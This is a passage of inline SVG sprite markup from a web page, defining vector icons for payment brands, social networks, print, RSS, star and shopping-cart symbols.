          <path d="M69.102 17.219l0.399 9.094c-0.688 0.313-3.285 1.688-4.26 1.688h-4.788v-0.656c-0.546 0.438-1.549 0.656-2.467 0.656h-15.053v-2.466c0-0.344-0.057-0.344-0.345-0.344h-0.257v2.81h-4.961v-2.924c-0.832 0.402-1.749 0.402-2.581 0.402h-0.544v2.523h-6.050l-1.434-1.656-1.577 1.656h-9.72v-10.781h9.892l1.405 1.663 1.548-1.663h6.652c0.775 0 2.037 0.115 2.581 0.66v-0.66h5.936c0.602 0 1.749 0.115 2.523 0.66v-0.66h8.946v0.66c0.516-0.43 1.433-0.66 2.265-0.66h4.988v0.66c0.546-0.372 1.32-0.66 2.323-0.66h4.578zM34.905 23.871c1.577 0 3.183-0.43 3.183-2.581 0-2.093-1.635-2.523-3.069-2.523h-5.878l-2.38 2.523-2.236-2.523h-7.427v7.67h7.312l2.351-2.509 2.266 2.509h3.556v-2.566h2.322zM46.001 23.556c-0.172-0.23-0.487-0.516-0.946-0.66 0.516-0.172 1.318-0.832 1.318-2.036 0-0.889-0.315-1.377-0.917-1.721-0.602-0.315-1.319-0.372-2.266-0.372h-4.215v7.67h1.864v-2.796h1.978c0.66 0 1.032 0.058 1.319 0.344 0.316 0.373 0.316 1.032 0.316 1.548v0.903h1.836v-1.477c0-0.688-0.058-1.032-0.288-1.405zM53.571 20.373v-1.605h-6.136v7.67h6.136v-1.563h-4.33v-1.549h4.244v-1.548h-4.244v-1.405h4.33zM58.245 26.438c1.864 0 2.926-0.759 2.926-2.393 0-0.774-0.23-1.262-0.545-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.004c-0.258 0-0.487-0.057-0.717-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.058-0.43 0.287-0.602 0.143-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.978 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.173 0.115 0.086 0.23 0.315 0.23 0.544 0 0.201-0.115 0.373-0.23 0.488-0.173 0.115-0.373 0.172-0.717 0.172h-3.555v1.62h3.555zM65.442 26.439c1.864 0 2.924-0.76 2.924-2.394 0-0.774-0.229-1.262-0.544-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.003c-0.258 0-0.488-0.057-0.718-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.115-0.43 0.287-0.602 0.144-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.921 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.174 0.115 0.086 0.229 0.315 0.229 0.544 0 0.201-0.114 0.373-0.229 0.488s-0.373 0.172-0.717 0.172h-3.556v1.62h3.556zM43.966 20.518c0.23 0.115 0.373 0.344 0.373 0.659 0 0.344-0.143 0.602-0.373 0.774-0.287 0.115-0.545 0.115-0.889 0.115l-2.237 0.058v-1.749h2.237c0.344 0 0.659 0 0.889 0.143zM36.108 8.646c-0.287 0.172-0.544 0.172-0.918 0.172h-2.265v-1.692h2.265c0.316 0 0.688 0 0.918 0.114 0.23 0.144 0.344 0.374 0.344 0.718 0 0.315-0.114 0.602-0.344 0.689zM50.789 6.839l1.262 3.039h-2.523zM30.775 25.792l-2.838-3.183 2.838-3.011v6.193zM35.019 20.373c0.66 0 1.090 0.258 1.090 0.918s-0.43 1.032-1.090 1.032h-2.437v-1.95h2.437zM5.773 9.878l1.291-3.039 1.262 3.039h-2.552zM18.905 20.372l4.616 0 2.036 2.237-2.093 2.265h-4.559v-1.549h4.071v-1.548h-4.071v-1.405zM19.077 13.376l-0.545 1.377h-3.24l-0.546-1.319v1.319h-6.222l-0.66-1.749h-1.577l-0.717 1.749h-5.572l2.389-5.649 2.237-5.104h4.789l0.659 1.262v-1.262h5.591l1.262 2.724 1.233-2.724h17.835c0.832 0 1.548 0.143 2.093 0.602v-0.602h4.903v0.602c0.803-0.459 1.864-0.602 3.068-0.602h7.082l0.66 1.262v-1.262h5.218l0.775 1.262v-1.262h5.103v10.753h-5.161l-1.003-1.635v1.635h-6.423l-0.717-1.749h-1.577l-0.717 1.749h-3.355c-1.318 0-2.294-0.316-2.954-0.659v0.659h-7.971v-2.466c0-0.344-0.057-0.402-0.286-0.402h-0.258v2.867h-15.398v-1.377zM43.363 6.409c-0.832 0.831-0.975 1.864-1.004 3.011 0 1.377 0.344 2.266 0.947 2.925 0.659 0.66 1.806 0.86 2.695 0.86h2.151l0.716-1.692h3.843l0.717 1.692h3.727v-5.763l3.47 5.763h2.638v-7.684h-1.892v5.333l-3.24-5.333h-2.839v7.254l-3.096-7.254h-2.724l-2.638 6.050h-0.832c-0.487 0-1.003-0.115-1.262-0.373-0.344-0.402-0.488-1.004-0.488-1.836 0-0.803 0.144-1.405 0.488-1.748 0.373-0.316 0.774-0.431 1.434-0.431h1.749v-1.663h-1.749c-1.262 0-2.265 0.286-2.81 0.889zM39.579 5.52v7.684h1.863v-7.684h-1.863zM31.12 5.52l-0 7.685h1.806v-2.781h1.979c0.66 0 1.090 0.057 1.376 0.315 0.316 0.401 0.258 1.061 0.258 1.491v0.975h1.892v-1.519c0-0.66-0.057-1.004-0.344-1.377-0.172-0.229-0.487-0.488-0.889-0.659 0.516-0.23 1.319-0.832 1.319-2.036 0-0.889-0.373-1.377-0.976-1.75-0.602-0.344-1.262-0.344-2.208-0.344h-4.215zM23.636 5.521v7.685h6.165v-1.577h-4.301v-1.549h4.244v-1.577h-4.244v-1.377h4.301v-1.606h-6.165z
            M16.124 13.205h1.577l2.695-6.021v6.021h1.864v-7.684h-3.011l-2.265 5.219-2.409-5.219h-2.953v7.254l-3.154-7.254h-2.724l-3.297 7.684h1.978l0.688-1.692h3.871l0.688 1.692h3.756v-6.021z"></path>
        </symbol>
        <symbol viewBox="0 0 95 32" id="icon-logo-discover">
          <path d="M50.431 8.059c4.546 0 8.092 3.49 8.092 7.936 0 4.471-3.571 7.961-8.093 7.961-4.638 0-8.115-3.444-8.115-8.051 0-4.334 3.635-7.845 8.115-7.845zM4.362 8.345c4.811 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.761 5.864-1.461 1.214-3.126 1.761-5.429 1.761h-4.339v-15.265h4.362zM7.832 19.81c1.027-0.912 1.639-2.379 1.639-3.847 0-1.464-0.612-2.882-1.639-3.798-0.984-0.892-2.146-1.235-4.065-1.235h-0.797v10.096h0.797c1.919 0 3.127-0.367 4.065-1.216zM13.9 23.611v-15.265h2.965v15.265h-2.965zM24.123 14.201c3.378 1.238 4.379 2.338 4.379 4.764 0 2.952-2.166 5.015-5.247 5.015-2.261 0-3.904-0.896-5.271-2.907l1.914-1.856c0.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-0.915 2.308-2.152 0-0.641-0.298-1.189-0.891-1.578-0.297-0.187-0.889-0.46-2.054-0.87-2.784-1.010-3.742-2.085-3.742-4.192 0-2.493 2.055-4.371 4.745-4.371 1.667 0 3.196 0.571 4.473 1.696l-1.549 2.033c-0.778-0.867-1.508-1.233-2.398-1.233-1.28 0-2.213 0.732-2.213 1.694 0 0.821 0.525 1.258 2.307 1.921zM29.438 15.986c0-4.436 3.605-7.985 8.101-7.985 1.278 0 2.352 0.273 3.653 0.935v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.241 0 3.092 2.123 5.267 5.112 5.267 1.347 0 2.397-0.48 3.585-1.671v3.504c-1.347 0.638-2.443 0.892-3.72 0.892-4.519 0-8.034-3.478-8.034-7.97zM65.239 18.601l4.11-10.254h3.216l-6.573 15.655h-1.596l-6.46-15.655h3.24zM73.914 23.612v-15.265h8.418v2.585h-5.453v3.388h5.244v2.585h-5.244v4.123h5.453v2.584h-8.418zM94.081 12.852c0 2.336-1.23 3.87-3.469 4.329l4.794 6.43h-3.651l-4.105-6.135h-0.388v6.135h-2.969v-15.265h4.404c3.425 0 5.384 1.645 5.384 4.506zM88.125 15.372c1.9 0 2.903-0.827 2.903-2.359 0-1.486-1.004-2.266-2.856-2.266h-0.911v4.626h0.863z"></path>
        </symbol>
        <symbol viewBox="0 0 54 32" id="icon-logo-mastercard">
          <path d="M48.366 15.193c0.6 0 0.9 0.437 0.9 1.282 0 1.281-0.546 2.209-1.337 2.209-0.6 0-0.9-0.436-0.9-1.31 0-1.281 0.573-2.182 1.337-2.182zM38.276 18.275c0-0.655 0.491-1.009 1.472-1.009 0.109 0 0.191 0.027 0.382 0.027-0.027 0.982-0.545 1.636-1.227 1.636-0.382 0-0.628-0.245-0.628-0.655zM26.278 15.848c0 0.082-0 0.192-0 0.327h-1.909c0.164-0.763 0.545-1.173 1.091-1.173 0.518 0 0.818 0.3 0.818 0.845zM38.060 0.002c8.838 0 16.003 7.165 16.003 16.002s-7.165 15.999-16.003 15.999c-3.834 0-7.324-1.344-10.080-3.594 2.102-2.031 3.707-4.567 4.568-7.44h-1.33c-0.833 2.553-2.297 4.807-4.199 6.627-1.892-1.816-3.342-4.078-4.172-6.62h-1.33c0.858 2.856 2.435 5.401 4.521 7.432-2.749 2.219-6.223 3.594-10.036 3.594-8.837 0-16.002-7.163-16.002-15.999s7.164-16.001 16.002-16.001c3.814 0 7.287 1.377 10.036 3.603-2.087 2.023-3.664 4.568-4.521 7.424h1.33c0.83-2.542 2.28-4.804 4.172-6.607 1.903 1.808 3.367 4.060 4.199 6.614h1.33c-0.861-2.872-2.466-5.413-4.568-7.443 2.757-2.249 6.246-3.592 10.080-3.592zM7.217 20.213h1.691l1.336-8.044h-2.672l-1.637 4.99-0.082-4.99h-2.454l-1.336 8.044h1.582l1.037-6.135 0.136 6.135h1.173l2.209-6.189zM14.47 19.477l0.054-0.408 0.382-2.318c0.109-0.736 0.136-0.982 0.136-1.309 0-1.254-0.791-1.909-2.263-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.163-0.028 0.246-0.081c0.382-0.109 0.928-0.164 1.418-0.164 0.79 0 1.091 0.164 1.091 0.6 0 0.109 0 0.191-0.055 0.409-0.273-0.027-0.518-0.054-0.709-0.054-1.909 0-2.999 0.927-2.999 2.536 0 1.064 0.627 1.773 1.554 1.773 0.791 0 1.364-0.246 1.8-0.791l-0.027 0.682h1.418l0.027-0.164 0.027-0.246zM17.988 16.314c-0.736-0.327-0.819-0.409-0.819-0.709 0-0.355 0.3-0.519 0.845-0.519 0.328 0 0.791 0.028 1.227 0.082l0.246-1.5c-0.436-0.082-1.118-0.137-1.5-0.137-1.909 0-2.59 1.009-2.563 2.208 0 0.818 0.382 1.391 1.282 1.828 0.709 0.327 0.818 0.436 0.818 0.709 0 0.409-0.3 0.6-0.982 0.6-0.518 0-0.982-0.082-1.527-0.245l-0.246 1.5 0.082 0.027 0.3 0.054c0.109 0.027 0.246 0.055 0.464 0.055 0.382 0.054 0.709 0.054 0.928 0.054 1.8 0 2.645-0.682 2.645-2.181 0-0.9-0.354-1.418-1.2-1.828zM21.75 18.741c-0.409 0-0.573-0.136-0.573-0.464 0-0.082 0-0.164 0.027-0.273l0.463-2.726h0.873l0.218-1.609h-0.873l0.191-0.982h-1.691l-0.737 4.472-0.082 0.518-0.109 0.654c-0.027 0.191-0.055 0.409-0.055 0.573 0 0.954 0.491 1.445 1.364 1.445 0.382 0 0.764-0.055 1.227-0.218l0.218-1.445c-0.109 0.054-0.273 0.054-0.464 0.054zM25.732 18.851c-0.982 0-1.5-0.381-1.5-1.145 0-0.055 0-0.109 0.027-0.191h3.382c0.163-0.682 0.218-1.145 0.218-1.636 0-1.446-0.9-2.373-2.318-2.373-1.718 0-2.973 1.663-2.973 3.899 0 1.936 0.982 2.945 2.89 2.945 0.628 0 1.173-0.082 1.773-0.273l0.273-1.636c-0.6 0.3-1.145 0.409-1.773 0.409zM31.158 15.524h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.573 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.064 6.544h1.718c0.627-4.008 0.791-4.69 1.609-4.69zM36.122 20.133l0.3-1.827c-0.545 0.273-1.036 0.409-1.445 0.409-1.009 0-1.609-0.737-1.609-1.963 0-1.773 0.9-3.027 2.182-3.027 0.491 0 0.928 0.136 1.528 0.436l0.3-1.745c-0.163-0.054-0.218-0.082-0.436-0.163l-0.682-0.164c-0.218-0.054-0.491-0.082-0.791-0.082-2.263 0-3.845 2.018-3.845 4.88 0 2.155 1.146 3.491 3 3.491 0.463 0 0.872-0.082 1.5-0.246zM41.521 19.069l0.355-2.318c0.136-0.736 0.136-0.982 0.136-1.309 0-1.254-0.763-1.909-2.236-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.164-0.028 0.218-0.081c0.382-0.109 0.955-0.164 1.446-0.164 0.791 0 1.091 0.164 1.091 0.6 0 0.109-0.027 0.191-0.082 0.409-0.246-0.027-0.491-0.054-0.682-0.054-1.909 0-3 0.927-3 2.536 0 1.064 0.627 1.773 1.555 1.773 0.791 0 1.363-0.246 1.8-0.791l-0.028 0.682h1.418v-0.164l0.027-0.246 0.054-0.327zM43.648 20.214c0.627-4.008 0.791-4.69 1.608-4.69h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.572 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.037 6.544h1.691zM48.829 20.214l1.608 0 1.309-8.044h-1.691l-0.382 2.291c-0.464-0.6-0.955-0.9-1.637-0.9-1.5 0-2.782 1.854-2.782 4.035 0 1.636 0.818 2.7 2.073 2.7 0.627 0 1.118-0.218 1.582-0.709zM11.306 18.279c0-0.655 0.492-1.009 1.447-1.009 0.136 0 0.218 0.027 0.382 0.027-0.027 0.982-0.518 1.636-1.228 1.636-0.382 0-0.6-0.245-0.6-0.655z"></path>
        </symbol>
        <symbol viewBox="0 0 57 32" id="icon-logo-paypal">
          <path d="M47.11 10.477c2.211-0.037 4.633 0.618 4.072 3.276l-1.369 6.263h-3.159l0.211-0.947c-1.72 1.712-6.038 1.821-5.335-2.111 0.491-2.294 2.878-3.023 6.423-3.023 0.246-1.020-0.457-1.274-1.65-1.238s-2.633 0.437-3.089 0.655l0.281-2.293c0.913-0.182 2.106-0.583 3.615-0.583zM47.32 16.885c0.069-0.291 0.106-0.547 0.176-0.838h-0.773c-0.596 0-1.579 0.146-1.931 0.765-0.456 0.728 0.177 1.348 0.878 1.311 0.807-0.037 1.474-0.401 1.65-1.238zM53.883 8h3.242l-2.646 12.016h-3.209zM39.142 8.037c1.689 0 3.729 1.274 3.131 4.077-0.528 2.476-2.498 3.933-4.89 3.933h-2.428l-0.879 3.969h-3.412l2.603-11.979h5.874zM39.037 12.114c0.211-0.911-0.317-1.638-1.197-1.638h-1.689l-0.704 3.277h1.583c0.88 0 1.795-0.728 2.006-1.638zM16.346 10.476c2.184-0.037 4.611 0.618 4.056 3.276l-1.352 6.262h-3.155l0.208-0.947c-1.664 1.712-5.929 1.821-5.235-2.111 0.486-2.294 2.844-3.023 6.345-3.023 0.208-1.020-0.485-1.274-1.664-1.238s-2.601 0.437-3.017 0.655l0.277-2.293c0.867-0.182 2.046-0.583 3.537-0.583zM16.589 16.885c0.035-0.291 0.104-0.547 0.173-0.838h-0.797c-0.555 0-1.525 0.146-1.872 0.765-0.451 0.728 0.138 1.348 0.832 1.311 0.797-0.037 1.491-0.401 1.664-1.238zM28.528 10.648l3.255-0-7.496 13.351h-3.528l2.306-3.925-1.289-9.426h3.156l0.508 5.579zM8.499 8.036c1.728 0 3.738 1.274 3.139 4.077-0.529 2.476-2.504 3.933-4.867 3.933h-2.468l-0.847 3.969h-3.456l2.609-11.979h5.89zM8.393 12.114c0.247-0.911-0.317-1.638-1.164-1.638h-1.693l-0.741 3.277h1.623c0.882 0 1.763-0.728 1.975-1.638z"></path>
        </symbol>
        <symbol viewBox="0 0 49 32" id="icon-logo-visa">
          <path d="M14.059 10.283l4.24-0-6.302 15.472-4.236 0.003-3.259-12.329c2.318 0.952 4.379 3.022 5.219 5.275l0.42 2.148zM17.416 25.771l2.503-15.501h4.001l-2.503 15.501h-4.002zM31.992 16.494c2.31 1.106 3.375 2.444 3.362 4.211-0.032 3.217-2.765 5.295-6.97 5.295-1.796-0.020-3.526-0.394-4.459-0.826l0.56-3.469 0.515 0.246c1.316 0.579 2.167 0.814 3.769 0.814 1.151 0 2.385-0.476 2.396-1.514 0.007-0.679-0.517-1.165-2.077-1.924-1.518-0.74-3.53-1.983-3.505-4.211 0.024-3.012 2.809-5.116 6.765-5.116 1.55 0 2.795 0.339 3.586 0.651l-0.542 3.36-0.359-0.178c-0.74-0.314-1.687-0.617-2.995-0.595-1.568 0-2.293 0.689-2.293 1.333-0.010 0.728 0.848 1.204 2.246 1.923zM46.199 10.285l3.239 15.49h-3.714s-0.368-1.782-0.488-2.322c-0.583 0-4.667-0.008-5.125-0.008-0.156 0.42-0.841 2.331-0.841 2.331h-4.205l5.944-14.205c0.419-1.011 1.138-1.285 2.097-1.285h3.093zM41.263 20.274c0.781 0 2.698 0 3.322 0-0.159-0.775-0.927-4.474-0.927-4.474l-0.27-1.337c-0.202 0.581-0.554 1.52-0.531 1.479 0 0-1.262 3.441-1.594 4.332zM9.723 18.702c-1.648-4.573-5.284-6.991-9.723-8.109l0.053-0.322h6.453c0.87 0.034 1.573 0.326 1.815 1.308z"></path>
        </symbol>
        <symbol viewBox="0 0 34 32" id="icon-pinterest">
          <path d="M1.356 15.647c0 6.24 3.781 11.6 9.192 13.957-0.043-1.064-0.008-2.341 0.267-3.499 0.295-1.237 1.976-8.303 1.976-8.303s-0.491-0.973-0.491-2.411c0-2.258 1.319-3.945 2.962-3.945 1.397 0 2.071 1.041 2.071 2.288 0 1.393-0.895 3.477-1.356 5.408-0.385 1.616 0.817 2.935 2.424 2.935 2.909 0 4.869-3.708 4.869-8.101 0-3.34-2.267-5.839-6.39-5.839-4.658 0-7.56 3.447-7.56 7.297 0 1.328 0.394 2.264 1.012 2.989 0.284 0.333 0.324 0.467 0.221 0.849-0.074 0.28-0.243 0.955-0.313 1.223-0.102 0.386-0.417 0.524-0.769 0.381-2.145-0.869-3.145-3.201-3.145-5.822 0-4.329 3.679-9.519 10.975-9.519 5.863 0 9.721 4.21 9.721 8.729 0 5.978-3.349 10.443-8.285 10.443-1.658 0-3.217-0.889-3.751-1.899 0 0-0.892 3.511-1.080 4.189-0.325 1.175-0.963 2.349-1.546 3.264 1.381 0.405 2.84 0.625 4.352 0.625 8.48 0 15.355-6.822 15.355-15.238s-6.876-15.238-15.355-15.238c-8.48 0-15.356 6.822-15.356 15.238z"></path>
        </symbol>
        <symbol viewBox="0 0 26 28" id="icon-print">
          <path d="M0 21.5v-6.5q0-1.234 0.883-2.117t2.117-0.883h1v-8.5q0-0.625 0.438-1.062t1.062-0.438h10.5q0.625 0 1.375 0.313t1.188 0.75l2.375 2.375q0.438 0.438 0.75 1.188t0.313 1.375v4h1q1.234 0 2.117 0.883t0.883 2.117v6.5q0 0.203-0.148 0.352t-0.352 0.148h-3.5v2.5q0 0.625-0.438 1.062t-1.062 0.438h-15q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-3.5q-0.203 0-0.352-0.148t-0.148-0.352zM6 24h14v-4h-14v4zM6 14h14v-6h-2.5q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-10v10zM22 15q0 0.406 0.297 0.703t0.703 0.297 0.703-0.297 0.297-0.703-0.297-0.703-0.703-0.297-0.703 0.297-0.297 0.703z"></path>
        </symbol>
        <symbol viewBox="0 0 24 24" id="icon-remove">
          <path d="M19 13H5v-2h14v2z"></path>
        </symbol>
        <symbol viewBox="0 0 32 32" id="icon-rss">
          <path d="M-0.465347858,2.01048219 C-0.465347858,2.01048219 28.7009958,0.574406533 31,31.3201126 L25.1092027,31.3201126 C25.1092027,31.3201126 26.2597741,8.90749482 -0.465347858,6.89506416 L-0.465347858,2.01048219 L-0.465347858,2.01048219 Z M-0.465347858,12.2127144 C-0.465347858,12.2127144 16.6328276,11.6363594 19.9369779,31.3201126 L14.0472499,31.3201126 C14.0472499,31.3201126 13.3297467,19.6839434 -0.465347858,17.0940884 L-0.465347858,12.2127144 L-0.465347858,12.2127144 Z M2.73614917,25.0304648 C4.79776783,25.0304648 6.47229834,26.7007181 6.47229834,28.766614 C6.47229834,30.8282326 4.79776783,32.5016938 2.73614917,32.5016938 C0.6723919,32.5016938 -1,30.8293019 -1,28.766614 C-1,26.7017874 0.6723919,25.0304648 2.73614917,25.0304648 Z" id="rss-Shape"></path>
        </symbol>
        <symbol viewBox="0 0 26 28" id="icon-star">
          <path d="M0 10.109q0-0.578 0.875-0.719l7.844-1.141 3.516-7.109q0.297-0.641 0.766-0.641t0.766 0.641l3.516 7.109 7.844 1.141q0.875 0.141 0.875 0.719 0 0.344-0.406 0.75l-5.672 5.531 1.344 7.812q0.016 0.109 0.016 0.313 0 0.328-0.164 0.555t-0.477 0.227q-0.297 0-0.625-0.187l-7.016-3.687-7.016 3.687q-0.344 0.187-0.625 0.187-0.328 0-0.492-0.227t-0.164-0.555q0-0.094 0.031-0.313l1.344-7.812-5.688-5.531q-0.391-0.422-0.391-0.75z"></path>
        </symbol>
        <symbol viewBox="0 0 32 32" id="icon-stumbleupon">
          <mask id="stumbleupon-mask-2" >
            <use
              xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#stumbleupon-path-1"></use>
          </mask>
          <path d="M31.9250667,16.0373333 C31.9250667,24.8533333 24.7784,32 15.9624,32 C7.14666667,32 0,24.8533333 0,16.0373333 C0,7.2216 7.14666667,0.0749333333 15.9624,0.0749333333 C24.7784,0.0749333333 31.9250667,7.2216 31.9250667,16.0373333 Z M21.9205547,16.3600826 L21.9205547,18.9857015 C21.9205547,19.5214765 21.494073,19.9558236 20.968,19.9558236 C20.441927,19.9558236 20.0154453,19.5214765 20.0154453,18.9857015 L20.0154453,16.4101275 L18.1823358,16.9675798 L16.9525547,16.3839008 L16.9525547,18.9383327 C16.9717372,21.1844666 18.7659562,23 20.976146,23 C23.1984234,23 25,21.1651979 25,18.9019364 L25,16.3600826 L21.9205547,16.3600826 Z M16.9525547,14.2429415 L18.1823358,14.8266205 L20.0154453,14.2691683 L20.0154453,12.9736203 C19.9505401,10.7684323 18.1810219,9 16,9 C13.8268613,9 12.0618102,10.7555866 11.9845547,12.9492669 L11.9845547,18.8684839 C11.9845547,19.404259 11.558073,19.8386061 11.032,19.8386061 C10.505927,19.8386061 10.0794453,19.404259 10.0794453,18.8684839 L10.0794453,16.3600826 L7,16.3600826 L7,18.9019364 C7,21.1651979 8.80131387,23 11.0235912,23 C13.2264234,23 15.0119708,21.1965095 15.0429781,18.9608128 L15.0474453,13.114656 C15.0474453,12.578881 15.473927,12.1445339 16,12.1445339 C16.526073,12.1445339 16.9525547,12.578881 16.9525547,13.114656 L16.9525547,14.2429415 Z" id="stumbleupon-Fill-1"  mask="url(#stumbleupon-mask-2)"></path>
        </symbol>
        <symbol viewBox="0 0 32 32" id="icon-tumblr">
          <path d="M23.852762,25.5589268 C23.2579209,25.8427189 22.1195458,26.089634 21.2697728,26.1120809 C18.7092304,26.1810247 18.2121934,24.3131275 18.1897466,22.9566974 L18.1897466,12.9951133 L24.6159544,12.9951133 L24.6159544,8.15140729 L18.2137967,8.15140729 L18.2137967,0 L13.5256152,0 C13.4486546,0 13.3139736,0.0673405008 13.2963368,0.238898443 C13.0221648,2.73370367 11.8533261,7.11243957 7,8.86168924 L7,12.9951133 L10.2387574,12.9951133 L10.2387574,23.4521311 C10.2387574,27.0307977 12.8794671,32.1166089 19.8508122,31.9979613 C22.2013164,31.9578777 24.8131658,30.9718204 25.3919735,30.1236507 L23.852762,25.5589268"></path>
        </symbol>
        <symbol viewBox="0 0 43 32" id="icon-twitter">
          <path d="M36.575 5.229c1.756-0.952 3.105-2.46 3.74-4.257-1.644 0.882-3.464 1.522-5.402 1.867-1.551-1.495-3.762-2.429-6.209-2.429-4.697 0-8.506 3.445-8.506 7.694 0 0.603 0.075 1.19 0.22 1.753-7.069-0.321-13.337-3.384-17.532-8.039-0.732 1.136-1.152 2.458-1.152 3.868 0 2.669 1.502 5.024 3.784 6.404-1.394-0.040-2.706-0.386-3.853-0.962-0.001 0.032-0.001 0.064-0.001 0.097 0 3.728 2.932 6.837 6.823 7.544-0.714 0.176-1.465 0.27-2.241 0.27-0.548 0-1.081-0.048-1.6-0.138 1.083 3.057 4.224 5.281 7.946 5.343-2.911 2.064-6.579 3.294-10.564 3.294-0.687 0-1.364-0.036-2.029-0.108 3.764 2.183 8.235 3.457 13.039 3.457 15.646 0 24.202-11.724 24.202-21.891 0-0.334-0.008-0.665-0.025-0.995 1.662-1.085 3.104-2.439 4.244-3.982-1.525 0.612-3.165 1.025-4.885 1.211z"></path>
        </symbol>
        <symbol viewBox="0 0 32 32" id="icon-youtube">
          <path d="M31.6634051,8.8527593 C31.6634051,8.8527593 31.3509198,6.64879843 30.3919217,5.67824658 C29.1757339,4.40441487 27.8125088,4.39809002 27.1873503,4.32353816 C22.7118278,4 15.9983092,4 15.9983092,4 L15.984407,4 C15.984407,4 9.27104501,4 4.79536595,4.32353816 C4.17017613,4.39809002 2.80745205,4.40441487 1.59082583,5.67824658 C0.631890411,6.64879843 0.319843444,8.8527593 0.319843444,8.8527593 C0.319843444,8.8527593 0,11.4409393 0,14.0290881 L0,16.4554834 C0,19.0436008 0.319843444,21.6317495 0.319843444,21.6317495 C0.319843444,21.6317495 0.631890411,23.8357417 1.59082583,24.8062935 C2.80745205,26.0801566 4.40557339,26.0398591 5.11736986,26.1733699 C7.67602348,26.4187241 15.9913894,26.4946536 15.9913894,26.4946536 C15.9913894,26.4946536 22.7118278,26.4845401 27.1873503,26.1610333 C27.8125088,26.0864501 29.1757339,26.0801566 30.3919217,24.8062935 C31.3509198,23.8357417 31.6634051,21.6317495 31.6634051,21.6317495 C31.6634051,21.6317495 31.9827789,19.0436008 31.9827789,16.4554834 L31.9827789,14.0290881 C31.9827789,11.4409393 31.6634051,8.8527593 31.6634051,8.8527593 Z M12.6895342,19.39582 L12.6880626,10.4095186 L21.3299413,14.9183249 L12.6895342,19.39582 Z" id="youtube-Imported-Layers"></path>
        </symbol>
        <symbol viewBox="0 0 26 26" id="logo-small">
          <path d="M17.647 12.125h-3.323c-.11 0-.197.087-.197.194v2.327c0 .107.087.193.197.193h3.323c.95 0 1.542-.524 1.542-1.357 0-.795-.594-1.358-1.543-1.358zm-2.62-2.423h3.233c2.51 0 3.988 1.57 3.988 3.296 0 1.35-.915 2.345-1.885 2.78-.155.07-.15.283.01.346 1.128.443 1.94 1.623 1.94 3 0 1.96-1.305 3.512-3.837 3.512h-6.96c-.11 0-.197-.087-.197-.194v-9.03L.237 24.49c-.51.508-.148 1.378.57 1.378h24.254c.446 0 .808-.362.808-.808V.81c0-.72-.87-1.08-1.38-.572L15.03 9.702zm-.703 7.562c-.11 0-.197.087-.197.194v2.56c0 .106.087.193.197.193h3.44c1.05 0 1.682-.542 1.682-1.472 0-.815-.593-1.474-1.68-1.474h-3.442z"  fill-rule="evenodd"></path>
        </symbol>
        <symbol id="icon-alignleft" viewBox="0 0 448 512" class="svg-inline--fa fa-align-left fa-w-14">
          <path fill="currentColor" d="M288 48v32c0 6.627-5.373 12-12 12H12C5.373 92 0 86.627 0 80V48c0-6.627 5.373-12 12-12h264c6.627 0 12 5.373 12 12zM12 220h424c6.627 0 12-5.373 12-12v-32c0-6.627-5.373-12-12-12H12c-6.627 0-12 5.373-12 12v32c0 6.627 5.373 12 12 12zm0 256h424c6.627 0 12-5.373 12-12v-32c0-6.627-5.373-12-12-12H12c-6.627 0-12 5.373-12 12v32c0 6.627 5.373 12 12 12zm264-184H12c-6.627 0-12 5.373-12 12v32c0 6.627 5.373 12 12 12h264c6.627 0 12-5.373 12-12v-32c0-6.627-5.373-12-12-12z" class=""></path>
        </symbol>
        <symbol id="icon-caret-circle-down" data-icon="caret-circle-down" viewBox="0 0 512 512" class="svg-inline--fa fa-caret-circle-down fa-w-16 fa-3x">
          <path fill="currentColor" d="M157.1 216h197.8c10.7 0 16.1 13 8.5 20.5l-98.9 98.3c-4.7 4.7-12.2 4.7-16.9 0l-98.9-98.3c-7.7-7.5-2.3-20.5 8.4-20.5zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-48 0c0-110.5-89.5-200-200-200S56 145.5 56 256s89.5 200 200 200 200-89.5 200-200z" class=""></path>
        </symbol>
        <symbol id="icon-shopping-cart" viewBox="0 0 24 24">
          <path d="M20.756 5.345c-0.191-0.219-0.466-0.345-0.756-0.345h-13.819l-0.195-1.164c-0.080-0.482-0.497-0.836-0.986-0.836h-2.25c-0.553 0-1 0.447-1 1s0.447 1 1 1h1.403l1.86 11.164c0.008 0.045 0.031 0.082 0.045 0.124 0.016 0.053 0.029 0.103 0.054 0.151 0.032 0.066 0.075 0.122 0.12 0.179 0.031 0.039 0.059 0.078 0.095 0.112 0.058 0.054 0.125 0.092 0.193 0.13 0.038 0.021 0.071 0.049 0.112 0.065 0.116 0.047 0.238 0.075 0.367 0.075 0.001 0 11.001 0 11.001 0 0.553 0 1-0.447 1-1s-0.447-1-1-1h-10.153l-0.166-1h11.319c0.498 0 0.92-0.366 0.99-0.858l1-7c0.041-0.288-0.045-0.579-0.234-0.797zM18.847 7l-0.285 2h-3.562v-2h3.847zM14 7v2h-3v-2h3zM14 10v2h-3v-2h3zM10 7v2h-3c-0.053 0-0.101 0.015-0.148 0.030l-0.338-2.030h3.486zM7.014 10h2.986v2h-2.653l-0.333-2zM15 12v-2h3.418l-0.285 